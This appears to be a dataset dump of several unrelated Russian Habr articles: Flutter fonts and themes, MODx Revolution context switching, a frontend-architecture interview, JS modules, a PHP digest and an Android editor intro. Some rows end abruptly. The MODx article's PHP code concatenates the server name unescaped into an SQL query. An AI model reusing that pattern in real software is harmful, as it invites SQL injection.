
text stringlengths 20 1.01M | url stringlengths 14 1.25k | dump stringlengths 9 15 ⌀ | lang stringclasses 4
values | source stringclasses 4
values |
|---|---|---|---|---|
# Основы Flutter для начинающих (Часть VIII)
Flutter наделён большими возможностями для простой кастомизации пользовательского интерфейса.
Сегодня мы постараемся охватить самые главные вещи, которые могут вам пригодиться в плане создания дизайна приложения.
Статья не претендует на полный объем. В ней приведено только самое главное.
Начинаем!
Наш план* [Часть 1](https://habr.com/en/post/560008/) - введение в разработку, первое приложение, понятие состояния;
* [Часть 2](https://habr.com/en/post/560282/) - файл pubspec.yaml и использование flutter в командной строке;
* [Часть 3](https://habr.com/en/post/560646/) - BottomNavigationBar и Navigator;
* [Часть 4](https://habr.com/en/post/560806/)- MVC. Мы будем использовать именно этот паттерн, как один из самых простых;
* [Часть 5](https://habr.com/en/post/560964/) - http пакет. Создание Repository класса, первые запросы, вывод списка постов;
* [Часть 6](https://habr.com/en/post/561174/) - работа с формами, текстовые поля и создание поста.
* [Часть 7](https://habr.com/en/post/561614/) - работа с картинками, вывод картинок в виде сетки, получение картинок из сети, добавление своих в приложение;
* Часть 8 (текущая статья) - создание своей темы, добавление кастомных шрифтов и анимации;
* [Часть 9](https://habr.com/en/post/562352/) - немного о тестировании;
Добавляем кастомные шрифты
--------------------------
Попробуем сменить шрифт нашего Flutter приложения.
Перейдем на сайт [Google Fonts](https://fonts.google.com/) и скачаем шрифт [Kalam](https://fonts.google.com/specimen/Kalam).
Далее создадим папку `fonts` в корне нашего проекта:
И положим туда наши шрифты:
Теперь пропишем шрифт `Kalam` в `pubspec.yaml` файле:
```
# в данной секции вы можете подключить шрифты и assets файлы
flutter:
# указываем, что мы используем MaterialApp иконки и наше
# приложение соответствует Material Design
uses-material-design: true
# указываем кастомные шрифты
fonts:
# название семейства шрифтов
- family: Kalam
fonts:
# для каждого файла шрифта мы прописываем
# соответствующие параметры
- asset: fonts/Kalam-Regular.ttf
style: normal
- asset: fonts/Kalam-Bold.ttf
weight: 700
style: normal
- asset: fonts/Kalam-Light.ttf
style: normal
weight: 300
# прописываем директорию images
# / указывает на то, что мы собираемся включить
# все файлы которые будут в директории images
assets:
- images/
```
Не забываем выполнять `pub get` команду.
Теперь мы можем приступить к настройке темы.
Настройка темы приложения
-------------------------
Если у вас есть опыт нативной разработке на Android то вы, возможно, поймёте меня.
Одной из самых важнейших проблем в нативной разработке является поддержка более 2-х тем в приложении.
Возможно 3 и более тем - это не такой распространенный случай, как я думаю.
Но все же из коробки в Android это не так просто сделать. Вам придётся расширяться от стандартных компонентов и вытворять различные штуки (паттерн Observer, работа с Drawable в коде).
К счастью у Flutter таких проблем нет.
Переходим к созданию новой темы для нашего приложения. Для этого создадим папку `resources, а` в ней файл `theme.dart`:
```
import 'package:flutter/material.dart';
// настраиваем кастомную тему
final usualTheme = ThemeData(
// указываем primaryColor и его оттенки
primaryColor: Colors.purple[600],
primaryColorLight: Colors.purple[300],
primaryColorDark: Colors.purple[800],
// также указываем accentColor
accentColor: Colors.teal,
// настройка Theme для AppBar
appBarTheme: AppBarTheme(
shadowColor: Colors.grey.withOpacity(0.8),
elevation: 10,
),
// настройка Theme для Text
textTheme: TextTheme(
headline5: TextStyle(fontWeight: FontWeight.bold)
),
// указываем наш шрифт для всего приложения
fontFamily: "Kalam"
);
```
Если вы не понимаете назначение `primaryColor` и `accentColor` то вы можете более подробно с этим познакомиться на сайте [Material Design](https://material.io/design/color/the-color-system.html).
Осталось только заменить старую тему на новую в файле `main.dart`:
```
class MyApp extends StatelessWidget {
// функция build отвечает за построение иерархии виджетов
@override
Widget build(BuildContext context) {
// виджет MaterialApp - главный виджет приложения, который
// позволяет настроить тему и использовать
// Material Design для разработки.
return MaterialApp(
// заголовок приложения
// обычно виден, когда мы сворачиваем приложение
title: 'Json Placeholder App',
// убираем баннер
debugShowCheckedModeBanner: false,
// указываем только что созданную тему
theme: usualTheme,
// Наша главная страница с нижнем меню
home: HomePage(),
);
}
}
```
Запускаем.
Получилось довольно симпатично!
Вот мы и рассмотрели самые главные вещи, касающиеся тем приложения и кастомных шрифтов.
Как я и говорил это довольно просто :)
Заключение
----------
От себя я могу только отметить, что Flutter подарил разработчиком возможность создавать красивый UI и наслаждаться этим процессом.
Полезные ссылки:
* [Use a custom font](https://flutter.dev/docs/cookbook/design/fonts)
* [The Color system (Material Design)](https://material.io/design/color/the-color-system.html#color-usage-and-palettes)
* [Ссылка на Github](https://github.com/KiberneticWorm/json_placeholder_app/tree/lesson_8_fonts_and_themes)
Всем хорошего кода! | https://habr.com/ru/post/562136/ | null | ru | null |
# Как я воевал с контекстами
Как истинный консерватор, я долгое время использовал исключительно MODx Evolution. Меня устраивало прежде всего наличие исчерпывающей документации, кучи статей и предельно понятной архитектуры данной версии MODx CMF. О версии Revolution я периодически читал разные статьи, но мне не хотелось менять привычную для меня систему на что-либо другое. Однако, в один прекрасный момент количество таблиц в базе данных моего мультидоменного «хомячка» на хостинге достигло устрашающих размеров. Встал вопрос о мультидоменном решении. Когда-то я вычитал о возможности создать на MODx Revolution мультидоменный сайт. Я установил движок на тестовый поддомен и начал копать глубже. Как оказалось, в самом фреймворке как такового готового решения насчёт мультидоменности пока не существует. Существует некая система контекстов. Разные контексты можно определить на разные поддомены. Только для этого нужно править файл index.php.
Первое, что приходит в голову — это использовать уже проверенный популярный код:
```
switch($_SERVER['SERVER_NAME']) {
case 'sub1.domain.tld': $modx->initialize('sub1'); break;
case 'sub2.domain.tld': $modx->initialize('sub2'); break;
case 'sub3.domain.tld': $modx->initialize('sub3'); break;
default: $modx->initialize('web');
}
```
Если, скажем, у Вас на системе контекстов зиждется многоязычность, тогда можно сделать даже так:
```
switch($_SERVER['SERVER_NAME']) {
case 'domain.ru': case 'www.domain.ru': $modx->initialize('ru'); break; // Переключаем на русский
case 'domain.fr': case 'www.domain.fr': $modx->initialize('fr'); break; // Переключаем на французский (для примера)
default: $modx->initialize('web');
}
```
И для не сильно больших порталов, где число поддоменов контролируется администратором хостинга/домена и редко меняется, такого решения хватит за глаза. Однако, давайте с Вами пофантазируем. Есть у Вас свой сервер. Это может быть Ваш личный сервер или VDS-ка на любимом хостинге. У Вас есть возможность программно создавать поддомены. Предположим, что Вы пишете свой аналог livejournal.com…
Создать контекст при помощи API не сильно сложно. Вдаваться в подробности я не стану, не слишком сильно пока что изучил API MODx Revolution. Тем не менее создать контекст и поддомен — это одно, а вот связать это воедино — другое. Здесь вышеуказанные решения не подойдут, ибо заранее неизвестно сколько будет поддоменов и как будут называться контексты для них. По идее, если алиасы контекстов совпадают с именами поддоменов, тогда вполне подойдёт решение:
```
define("myRootDomain","domain.tld");
$ctxKey = 'web';
if (preg_match('#(\w+).'.myRootDomain.'#si',$_SERVER['SERVER_NAME']) > 0) {
$ctxKey = preg_replace('#(\w+).'.myRootDomain.'#si','\1',$_SERVER['SERVER_NAME']);
if ($ctxKey == 'www') $ctxKey = 'web';
}
```
Основная информация о контекстах в MODx хранится в БД в таблицах **context**, **context\_setting**. В первой таблице находятся описания контекстов (ключ, описание, порядок отображения). Во второй — настройки контекста. Помните, в распространённых решениях нам нужно было прописывать страницы ошибок, хост и тому подобное? Вот это-то всё там и хранится. И первое, что приходит в голову — это SQL-запрос к этой таблице:
```
$SQL = "SELECT * FROM ".$table_prefix." WHERE `key`='http_host' AND `value`='".$_SERVER['SERVER_NAME']."'";
```
Если бы система контекстов была предусмотрена в старушке Evolution, тогда с алгоритмом всё было бы просто:
```
$ctxKey = 'web';
if ($result = $modx->db->query($SQL)) if ($row = mysql_fetch_assoc($result)) $ctxKey = $row['context_key'];
```
Однако, в этом отношении разработчики MODx подложили разработчикам, использующим MODx, небольшую хрюшку, ибо архитектура MODx Revolution зиждется на xPDO. А это уже не привычное нам API, а совсем другой разговор.
Изучив кучу результатов гугло-поиска, в том числе и официальную документацию на MODx Revolution API, я так и не смог понять, как проще сделать запрос к БД в MODx Revolution. Зато, копнув файл **core/model/modx/modx.php**, я обнаружил нечто следующее:
```
$pluginEventTbl= $this->getTableName('modPluginEvent');
$eventTbl= $this->getTableName('modEvent');
$pluginTbl= $this->getTableName('modPlugin');
$propsetTbl= $this->getTableName('modPropertySet');
$sql= "
SELECT
Event.name AS event,
PluginEvent.pluginid,
PropertySet.name AS propertyset
FROM {$pluginEventTbl} PluginEvent
INNER JOIN {$pluginTbl} Plugin ON Plugin.id = PluginEvent.pluginid AND Plugin.disabled = 0
INNER JOIN {$eventTbl} Event ON {$service} Event.name = PluginEvent.event
LEFT JOIN {$propsetTbl} PropertySet ON PluginEvent.propertyset = PropertySet.id
ORDER BY Event.name, PluginEvent.priority ASC
";
$stmt= $this->prepare($sql);
if ($stmt && $stmt->execute()) {
while ($ee = $stmt->fetch(PDO::FETCH_ASSOC)) {
$eventElementMap[$ee['event']][(string) $ee['pluginid']]= $ee['pluginid'] . (!empty($ee['propertyset']) ? ':' . $ee['propertyset'] : '');
}
}
```
Это фрагмент метода getEventMap класса modX. Логично предположить, что вместо длиннющего запроса мы можем вставить свой запрос и он по идее должен отработать, как нужно. В результате рождается решение:
```
$ctxCur = 'web';
$ctxQur = "SELECT * FROM `".$table_prefix."context_setting` WHERE `key`='http_host' AND `value`='".$_SERVER['SERVER_NAME']."'";
$ctxSQL = $modx->prepare($ctxQur);
if ($ctxSQL && $ctxSQL->execute()) if ($ctxRes = $ctxSQL->fetch(PDO::FETCH_ASSOC)) $ctxCur = $ctxRes['context_key'];
$modx->initialize($ctxCur);
```
При использовании данного решения нам нужно заботиться лишь о правильном указании поля http\_host в админке. И имя контекста в этом случае не обязательно должно совпадать с поддоменом. На сим всё. Спасибо за внимание к моему очередному велосипеду! | https://habr.com/ru/post/150713/ | null | ru | null |
# JavaScript-only: гомогенная архитектура веб-проектов
Работа фронтенд-разработчика наполнена задачами по оптимизации кода, переносу готовых фрагментов между версиями проектов и т.п., сложность которых зачастую определяется исторически сложившимся подходом к самой разработке. В своём докладе на конференции [HolyJS](http://holyjs.ru/), которая пройдет 5 июня в Санкт-Петербурге, фронтенд-разработчик Алексей Иванов расскажет, как объем этих проблем можно сократить отказом от привычного подхода, когда приложение состоит из разрозненных частей, в пользу «всё-в-JS». Мы же в преддверии конференции поговорили с Алексеем о том, от каких именно сложностей избавляют предлагаемые им идеи (сами идеи будут подробнее раскрыты в докладе).
[](https://habrahabr.ru/company/jugru/blog/301588/)
***— Расскажи вкратце о себе и своей работе.***
— Меня зовут Алексей Иванов, я фронтенд-разработчик в компании «Злые марсиане» (Evil Martians). Это распределенная группа разработчиков, помогающая крупным компаниям, вроде eBay или Groupon, а также различным стартапам в короткие сроки и без проблем запускать интернет-проекты с расчётом на быстрый рост.
В Марсианах я сейчас занимаюсь фронтендом сервиса под названием [eBay Social](http://ebaysocial.ru/) для российского офиса eBay. Это классическое приложение на Ruby on Rails с отдельными интерактивными частями, написанными на React.
До Марсиан я делал первую версию SPA-приложения для ridero.ru на Backbone, помогал запускать пару сервисов для Яндекса с использованием bem-tools, а также занимался разработкой других серверных и SPA-приложений разного размера, что позволило мне потрогать кучу разных инструментов и методологий разработки. Мне нравится изучать и сравнивать разные способы организации кода, работы с зависимостями и разрешения конфликтов, используемые в разных методологиях и инструментах.
**— *Откуда вообще появилась идея о каком-то глобальном изменении подхода к разработке?***
— Фронтендеры Марсиан работают с двумя основными типами проектов.
Во-первых, мы создаем классические проекты на Ruby on Rails. В таких проектах рендер шаблонов происходит на сервере внутри самих Rails, а сборка CSS и JavaScript живет отдельно в Node.js и Gulp'е или другом сборщике. Мы пользуемся пре- и постпроцессорами, собираем отдельные файлы в общие бандлы и сжимаем код Clean CSS и UglifyJS, но при этом CSS и JavaScript друг о друге знают очень мало, а про HTML, с которым они работают, вообще ничего не знают.
Во-вторых, мы создаем одностраничные приложения (SPA), которые строят HTML, а часто и CSS сразу в браузере, и с сервером общаются только на уровне данных.
По сути, это два параллельных мира в современном фронтенде. В какой-то момент SPA отпочковались от классических серверных приложений в отдельную эволюционную ветку и пошли собственным путём со своим набором мутаций и новых идей. В результате набор инструментов, который используется на этих двух типах проектов, сильно различается.
Инструменты и подходы, используемые в современных SPA, позволяют с минимальными усилиями решать многие классические проблемы фронтенд-разработки: пересечение названий переменных и CSS-классов в глобальном пространстве имен, удаление неиспользуемого кода и стилей, создание сборок CSS и JavaScript под конкретные разделы и страницы. Приятнее всего то, что основную часть работы тут за вас делает машина при вашем минимальном вмешательстве.
Поэтому возвращение к классическим серверным приложениям после работы с SPA вызывает боль и страдания. Вещи, которые в SPA работали из коробки, теперь либо никак не работают, либо требуют для реализации кучу времени и сил.
Как нормальный человек, я ищу способы избавиться от боли и страданий. И мой доклад представляет собой результатах этих поисков. Я хочу рассказать о существующих проблемах, способах их решения в SPA, инструментах, которые появились в SPA, но которые вполне можно применять и на сервере, а также о концепциях из SPA, которые пока для серверных приложений не реализованы в виде готового софта (однако в случае реализации софта они помогли бы решить многие нерешённые сейчас проблемы).
***— Можешь ли ты привести примеры упомянутых проблем, свойственных разработке серверных приложений?***
— В крупных проектах существует ряд задач, касающихся оптимизации скорости загрузки и уменьшения объема кода, который отправляется в браузер.
Допустим, мы отправляем пользователю HTML-страницу, CSS и JavaScript. CSS у нас написан по методологии БЭМ. Один из способов оптимизации — сокращение длинных имен в CSS, которые мы при разработке написали для себя, чтобы избежать конфликтов с другими классами.
Предположим, у нас есть класс:
```
.block__element_modificator {}
```
И таких строчек у нас порядка нескольких тысяч. Хочется вместо них отправлять нечто менее длинное, допустим:
```
.b1 {}
```
Как нам это сделать?
Классы CSS у нас используются в нескольких местах: во-первых, в самом CSS-файле, во-вторых, в HTML, и, в-третьих, в JavaScript.
Начнём с CSS-файла. Первое, что придется сделать, — это объединить CSS-файлы в один, так как если мы займемся заменой в разных файлах, то не сможем быть уверенными в отсутствии конфликтов (технически сократить названия можно и без объединения в один файл, но необходим будет промежуточный список замен, который придется подгружать при обработке каждого нового файла; данный вариант реализовать сложнее и затратнее с точки зрения необходимых ресурсов, — *прим. ред.*). Далее мы пройдемся по полученному файлику какой-нибудь программкой и получаем на выходе две вещи: файл с замененными именами и список замен в виде:
```
{ 'block__element_modificator': 'aBc' }
```
Пока всё просто. Идём дальше.
Теперь нам нужно заменить эти классы в HTML. Это уже не так просто: классы могут собираться из отдельных кусков строк, переменные в шаблонах могут быть частью классов, собирать имя класса из этих частей мы можем не внутри аттрибута class, а где-нибудь отдельно и т.д. Ну и где-то у нас может на теге использоваться один класс, а где-то — несколько. Нам нужно выявить все эти моменты:
Если мы пропустим хоть одно такое место, верстка сломается.
Кроме этого, названия классов мы используем в JavaScript. Там определить, что именно у нас является именем класса, еще сложнее:
```
var className = "block__element_modificator";
$elem.addClass(className);
```
но не править ничего лишнего:
```
var block = ...;
```
Стоит отметить, что класс в JavaScript может храниться просто в виде переменной, по которой не будет понятно, что это именно класс. Опять же, может использоваться всякая логика при построении имен классов, или же переменная может называться как класс, т.е. просто регулярным выражением выполнить замену будет нельзя.
В итоге простая задача — сокращение имен классов — у нас превращается во что-то нетривиальное.
При всем этом сжатие имён классов дает нам не очень большой выигрыш по размеру. Есть более эффективные способы оптимизации размера стилей — например, очистка файлов от неиспользуемых правил. При использовании библиотек вроде Bootstrap или иконочных шрифтов вроде Font Awesome в сборку попадают сотни неиспользуемых правил. Точно так же вес добавляют правила пропущенные и неочищенные при рефакторинге. Если бы мы могли отправлять в браузер только реально используемые правила, это дало бы нам гораздо больший выигрыш в размере.
***— Убирать из сборки неиспользуемые элементы так же сложно? И действительно ли этот «исторический хвост» дает большой прирост к размеру сборки?***
— Если проект развивается несколько лет, то в нем могут скопиться тонны мусора. Причем я сейчас говорю не только об отдельных именах классов, но и о сложных селекторах со вложенностью. Например, правило:
```
.news .title {}
```
У нас на сайте могут использоваться отдельно и класс news, и класс title. При этом в такой комбинации, как и в правиле, они могут никогда не встречаться. В этой ситуации правило тоже можно спокойно удалить. В результате для удаления неиспользуемого кода нам нужно понять структуру страницы, причем не только в текущем состоянии, а во всех возможных (страница может быть для авторизованного или неавторизованного пользователя, с попапом, персональной рекламой или выборкой записей определенного типа в ленте друзей). Стоит учесть, что для понимания структуры страницы нам одного HTML не достаточно, т.к. у нас есть JavaScript, который умеет все это изменять. По-хорошему, после того, как мы построили дерево возможных состояний для страницы, нам нужно понять, как именно наш JavaScript может это дерево изменять.
И вот только после того, как мы все это поняли, мы можем со спокойной совестью удалять правила из CSS.
То же самое касается сокращения JavaScript. Мы можем в автоматическом режиме удалить неиспользуемые переменные и функции. Но код, касающийся работы с HTML, мы так удалять не можем, потому что без знания структуры страницы мы не имеем возможности понять, что из него нам правда нужно, а что никогда не будет использовано.
***— А нельзя ли просто использовать какой-то другой подход при оптимизации?***
— Мы можем попробовать зайти с другой стороны. Например, разбив общий бандл CSS и JavaScript на отдельные бандлы для разных страниц, чтобы пользователю отправлялась только то, что нужно для текущей страницы. Допустим, он пришел на главную страницу — давайте отправим ему только то, что необходимо для главной, чтобы она казалась быстрее, а остальное загрузим как-нибудь потом. Для упрощения мы можем даже не по страницам сборки делать, а по состоянию пользователя — для авторизованного или неавторизованного (т.е. часть добавлять уже после авторизации).
Только для того, чтобы это сделать быстро, нам опять нужно знать, на какой странице что находится, и как HTML, CSS и JavaScript друг на друга влияют. Мы, конечно, можем это все прописать и руками, но работа эта очень долгая и неблагодарная.
И это мы пока обсудили только уменьшение размера отправляемых в браузер файлов. А существуют также проблемы конфликтов имен, разрешения зависимостей, переноса кода с проекта на проект таким образом, чтобы ничего не забыть, удаления ненужного когда из исходников в редакторе и многие другие.
***— Неужели никакого инструментария для решения этих проблем не существует? Как же тогда выйти из этого «замкнутого круга»?***
— Вначале интервью я как раз говорил, что во фронтенде сейчас существует два параллельных мира: мир серверных приложений и мир SPA. В мире SPA многие из описанных выше проблем успешно решены, и о них никто не вспоминает, а вот в мире серверных приложений они актуальны до сих пор.
При этом мы не можем все просто взять и начать писать SPA, потому что до сих пор есть большое количество областей, где динамики на страницах мало, а индексация поисковиками и доступность с максимального числа устройств актуальна: это интернет-магазины, справочники, правительственные сайты с высокими требованиями по аксессабилити и прочие.
К сожалению, просто взять существующие инструменты от SPA тоже нельзя. Они создавались под другую среду с другими требованиями. Но вот идеи и подходы, которые в этих инструментах используются, замечательно переносятся и используются где угодно. Именно об этих идеях, подходах, особенностях и проблемах их применения в разных средах, а также о том, что уже сейчас можно использовать и там, и там, и будет мой доклад на [HolyJS](http://holyjs.ru/).
***— Идея, вроде бы, лежит на поверхности. Почему же она не идёт в массы?***
— Идея ещё как идет в массы. Есть изоморфные приложения и попытки скрестить [React с Django](https://github.com/mikemcgowan/django-react) и [Rails](https://github.com/reactjs/react-rails). Есть bem-tools, поводом для создания которого были многие из проблем, о которых я буду рассказывать в своем докладе. Есть попытки подружить HTML и CSS на сервере через [pstcss-modules](https://github.com/outpunk/postcss-modules), который написал мой коллега Саша Мадянкин. То есть, подходов к проблеме с самых разных сторон много, хотя и нет одного общего популярного общепризнанного решения.
Одна из главных причин, почему это решение до сих пор не появилось, на мой взгляд, состоит в том, что количество разработчиков SPA сильно меньше, чем количество разработчиков серверных приложений. И даже среди последних тех, кто сталкивался и работал со всеми теми инструментами и концепциями, о которых я буду говорить в докладе, не очень много.
Как раз для того, чтобы как можно больше людей узнало об этих концепциях и начало думать в этих терминах и, надеюсь, писать инструменты для работы с ними на сервер, я и готовлю свой доклад.
***Благодарим за беседу!***
В рамках беседы мы вкратце описали проблемы, с которыми ежедневно сталкиваются фронтенд-разработчики. О том, как именно подход «всё в JS» может упростить ситуацию, слушайте в докладе Алексея Иванова на HolyJS. Кроме этого, на конференции будет несколько других [докладов](http://holyjs.ru/arch/), связанных с архитектурой веб-приложений. Ну и разумеется, нашему сегодняшнему собеседнику можно будет там же, не отходя от кассы, задать интересующие вас вопросы. | https://habr.com/ru/post/301588/ | null | ru | null |
# Использование JavaScript-модулей в продакшне: современное состояние дел. Часть 1
Два года назад я писал о [методике](https://philipwalton.com/articles/deploying-es2015-code-in-production-today/), которую сейчас обычно называют паттерном module/nomodule. Её применение позволяет писать JavaScript-код, используя возможности ES2015+, а потом применять бандлеры и транспиляторы для создания двух версий кодовой базы. Одна из них содержит современный синтаксис (она загружается с помощью конструкции вида | https://habr.com/ru/post/466537/ | null | ru | null |
# Дайджест интересных новостей и материалов из мира PHP № 43 (16 – 30 июня 2014)

Предлагаем вашему вниманию очередную подборку со ссылками на новости и материалы.
Приятного чтения!
### Новости и релизы
* [PHP 5.3.0](http://www.php.net/archive/2009.php#id2009-06-30-1) — Ровно 5 лет назад был выпущен [PHP 5.3](http://php.net/releases/5_3_0.php). Именно тогда были введены пространства имен, анонимные функции и ряд других возможностей, без которых сегодня трудно представить PHP-разработку.
* Релизы PHP [5.4.30](http://www.php.net/archive/2014.php#id2014-06-26-1) и [5.5.14](http://php.net/archive/2014.php#id2014-06-27-1) — Обновления актуальных веток, содержат ряд исправлений безопасности.
* [Доступен PHP 5.6.0RC1](http://www.php.net/archive/2014.php#id2014-06-19-1) — Как и было обещано ранее, 19 июня команда разработчиков PHP анонсировала выход первого релиз-кандидата. 3 июля запланирован RC2 и затем уже финальный релиз. Коротко об изменениях в 5.6 [тут](http://rmcreative.ru/blog/post/php-5.6.0rc1) .
* [Toran Proxy и будущее Composer](http://seld.be/notes/toran-proxy-and-the-future-of-composer) — Автор Composer Jordi Boggiano столкнулся с известной проблемой, когда работа над open-source продуктом занимает много времени, но не приносит дохода. Поэтому миру представлен платный продукт Toran Proxy, который позволяет быстро создавать приватные репозитории пакетов. То же самое можно было и прежде сделать с помощью Satis, но Toran Proxy значительно упрощает и делает процесс удобнее. Деньги, полученные от продаж Toran Proxy, позволят продолжить работу над бесплатными Composer и Packagist. Пожелаем автору удачи и успеха его детищам!
*  [Yii 1.1.15](http://habrahabr.ru/post/228069/) — Экстренный релиз, устраняющий проблему безопасности, найденную в 1.1.14. Более ранние версии не затронуты.
### PHP
* [RFC: Big Integer Support](https://wiki.php.net/rfc/bigint) — Предложение реализовать полноценную поддержку больших целых в PHP, что позволит использовать числа любой длины ограниченной только размером оперативной памяти. Фактически реализация полностью копирует аналогичную возможность из Python.
* RFC: [Bare Name Array Dereference](https://wiki.php.net/rfc/bare_name_array_dereference#vote), [Bare Name Array Literal](https://wiki.php.net/rfc/bare_name_array_literal#vote) — Голосования по двум противоречивым предложениям, упомянутым в [прошлом выпуске дайджеста](http://habrahabr.ru/company/zfort/blog/226433/), ожидаемо проваливаются.
### Инструменты
* [Elastica](http://elastica.io/) — PHP-клиент для ElasticSearch.
* [Swarrot](https://github.com/swarrot/swarrot) — Библиотека абстрагирующая работу с брокерами сообщений.
* [Supervisor](https://github.com/graze/supervisor) — Надстройка над Symfony/Pocess для управления дочерними процессами.
* [Промисы в PHP](http://evertpot.com/promises-in-php/) — Библиотека [sabre/event 2.0](http://sabre.io/event/) позволяет использовать в PHP концепцию промисов а-ля JavaScript.
* [PhpMetrics](https://github.com/Halleck45/PhpMetrics) — Инструмент подсчета различных метрик по PHP-коду. [Пример HTML-отчета](http://www.phpmetrics.org/report/2014-05/report.html).
* [League\Url](http://url.thephpleague.com/) — Простая библиотека для работы с URL.
* [KLogger](https://github.com/katzgrau/KLogger) — Отличный PSR-3 совместимый логгер в одном файле.
* [Smaug](https://github.com/igorw/smaug) — Библиотека для создания парсеров на PHP.
### Материалы для обучения
* [Несоответствие ссылок в вызовах функций](http://jpauli.github.io/2014/06/27/references-mismatch.html) — Отличный пост от Julien Pauli из PHP core-команды. Раскрываются некоторые особенности использования ссылок в PHP и как это отражается на потребляемой памяти.
* [realpath\_cache](http://jpauli.github.io/2014/06/30/realpath-cache.html) — Подробный пост о такой важной концепции как realpath\_cache.
* [SSL и потоки данных в PHP: вы делаете это неправильно.](http://www.docnet.nu/tech-portal/2014/06/26/ssl-and-php-streams-part-1-you-are-doing-it-wrongtm/C0) — Об аспектах безопасности при работе с потоками данных в PHP.
* [Как лучше работать с ассетами в Symfony 2](http://konradpodgorski.com/blog/2014/06/23/better-way-to-work-with-assets-in-symfony-2/) — О работе с ассетами с помощью NodeJS, Bower и GruntJS.
* [Стресс-тест вашего PHP-приложения с помощью ApacheBench](http://www.sitepoint.com/stress-test-php-app-apachebench/)
* [Используем Mockery для подмены зависимостей в ваших тестах](http://www.sitepoint.com/mock-test-dependencies-mockery/)
* [Модульное тестирование с базой данных](http://codeception.com/06-27-2014/unit-testing-with-database) — Само по себе юнит-тестирование предполагает изоляцию кода и подмену зависимостей вроде базы данных на всякого рода заглушки. Однако это не идинственный выход и в посте пример реализации тестов на Codeception с использованием базы данных.
* [Руководство по PHP-собеседованию](http://www.toptal.com/php#hiring-guide) — Рассмотрено несколько вопросов для PHP-кандидата, и что хорошо, предложены ответы.
* [8 PHP-инструментов тестирования и поддержки качества](http://www.sitepoint.com/8-must-have-php-quality-assurance-tools/) — Коротко о PHPUnit, Behat, vfsStream, PHPLOC, PHP Mess Detector, PHP CodeSniffer, Dead Code Detector, Copy Paste Detector.
* [Самые опасные угрозы качеству вашего кода](http://blog.codacy.com/2014/06/19/your-greatest-code-quality-threats-and-how-to-solve-them/)
* [Безопасные REST API на основе HMAC](http://www.9bitstudios.com/2013/07/hmac-rest-api-security/) — Описан способ использования [HMAC](https://en.wikipedia.org/wiki/Hash-based_message_authentication_code) для реализации безопасной аутентификации/авторизации в REST API.
* [Шпаргалка по кодированию данных в PHP](https://timoh6.github.io/2014/06/16/PHP-data-encryption-cheatsheet.html)
* [Время приключений с Hack и HHVM](http://www.nathandavison.com/article/21/adventure-time-with-hack-and-hhvm) — Опыт использования Hack.
* [Доступ к неопределенным элементам массива/объекта в PHP и не только](http://dev.imagineeasy.com/post/89912077319/accessing-undefined-properties-of-hashes-objects-in) — Сравнение реализации логики `array_key_exists('bar', $foo) ? $foo['bar'] : default;` в PHP и других языках.
* [Туториал по установке PHP-расширений из исходников](http://www.sitepoint.com/install-php-extensions-source/)
* [Изучайте Haskell, чтобы быть экспертами в PHP, Ruby...](http://dev.imagineeasy.com/post/90057727549/learn-you-a-haskell-for-great-good-in-php-ruby) — О положительном эффекте изучения языка другой парадигмы.
* [Типизированный PHP](https://leanpub.com/typedphp) — Новая книга, в которой рассмотрены стандартные библиотеки и расширения для реализации системы типов поверх PHP.
* [Dead Code](http://derickrethans.nl/dead-code.html) — Автор [Xdebug](http://xdebug.org/) рассказывает почему его инструмент может сигнализировать о неиспользуемых (мертвых) участках кода в совсем неочевидных местах.
*  [Архитектура высоких нагрузок](http://ruhighload.com/post/%D0%90%D1%80%D1%85%D0%B8%D1%82%D0%B5%D0%BA%D1%82%D1%83%D1%80%D0%B0+%D0%B2%D1%8B%D1%81%D0%BE%D0%BA%D0%B8%D1%85+%D0%BD%D0%B0%D0%B3%D1%80%D1%83%D0%B7%D0%BE%D0%BA) — Принципы и способы масштабирования веб-приложений.
*  [Всё, что вы хотели узнать о рефакторинге, но боялись спросить](http://habrahabr.ru/post/227585/) — Новый отличный ресурс о рефакторинге [refactoring.guru](http://refactoring.guru/) с примерами кода на PHP и других языках.
*  [Как делать независимые от фреймворка контроллеры?](http://habrahabr.ru/post/227781/), [Избавьтесь от аннотаций в своих контроллерах!](http://habrahabr.ru/post/227787/), [Последние штрихи](http://habrahabr.ru/post/227841/) — Серия статей о контроллерах в Symfony 2.
*  [Сравнение геолокационных бинарных баз и их драйверов: GeoIP, Sypex Geo, TabGeo](http://habrahabr.ru/post/227183/)
*  [Yii2 и организация мультиязычности](http://habrahabr.ru/post/226931/)
*  [Изучаем PHP изнутри. Zval](http://habrahabr.ru/post/226707/)
*  [Боятся ли PHP-разработчики функций?](http://habrahabr.ru/post/226753/)
### Материалы c прошедших конференций
*  [Laracon 2014](http://userscape.com/laracon/2014/) — Видеозаписи всех докладов с прошедшей конференции. Один из них [о шестиугольной архитектуре](http://fideloper.com/hexagonal-architecture).
* [Dutch PHP Conference 2014](https://joind.in/event/view/1738/slides#event-tabs) — Слайды 38 докладов.
### Аудио и видеоматериалы
*  [Работа с базой данных в Symfony 2](http://code.tutsplus.com/tutorials/working-with-databases-in-symfony-2--cms-21461) — Продолжение серии скринкастов о Symfony 2. Ранее были: [валидация форм в Symfony 2](http://code.tutsplus.com/tutorials/form-validation-in-symfony-2--cms-21397), [создание повторно используемых форм](http://code.tutsplus.com/tutorials/creating-reusable-forms-in-symfony-2--cms-21244), [основы](http://code.tutsplus.com/tutorials/symfony-2-the-basics--net-37015), [роутинг](http://code.tutsplus.com/tutorials/routing-overview-basics-in-symfony-2--cms-20754), [контроллеры](http://code.tutsplus.com/tutorials/working-with-controllers-in-symfony-2--cms-21111) и [шаблоны](http://code.tutsplus.com/tutorials/working-with-templates-in-symfony-2--cms-21172).
*  [Одновременная отладка PHP и JavaScript в PhpStorm](http://confluence.jetbrains.com/display/PhpStorm/Debugging+PHP+and+JavaScript+code+at+the+same+time+in+PhpStorm)
[Быстрый поиск по всем дайджестам](http://pronskiy.github.io/php-digest/)
← [Предыдущий выпуск](http://habrahabr.ru/company/zfort/blog/226433/) | https://habr.com/ru/post/228215/ | null | ru | null |
# Редактор кода на Android: часть 1
Перед тем как закончить работу над своим редактором кода я много раз наступал на грабли, наверное декомпилировал десятки похожих приложений, и в данной серии статей я расскажу о том чему научился, каких ошибок можно избежать и много других интересных вещей.
Вступление
----------
Привет всем! Судя из названия вполне понятно о чем будет идти речь, но всё же я должен вставить свои пару слов перед тем как перейти к коду.
Я решил разделить статью на 2 части, в первой мы поэтапно напишем оптимизированную подсветку синтаксиса и нумерацию строк, а [во второй](https://habr.com/ru/post/509468/) добавим автодополнение кода и подсветку ошибок.
Для начала составим список того, что наш редактор должен уметь:
* Подсвечивать синтаксис
